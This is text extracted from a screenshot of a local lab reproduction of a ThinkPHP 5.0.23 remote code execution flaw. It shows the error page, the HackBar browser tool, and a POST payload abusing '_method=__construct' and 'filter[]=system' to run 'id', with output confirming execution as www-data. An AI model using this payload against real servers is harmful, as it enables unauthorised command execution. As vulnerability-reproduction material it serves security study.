 127.0.0.1:8080/index.php?s=captcha
uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:8080/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id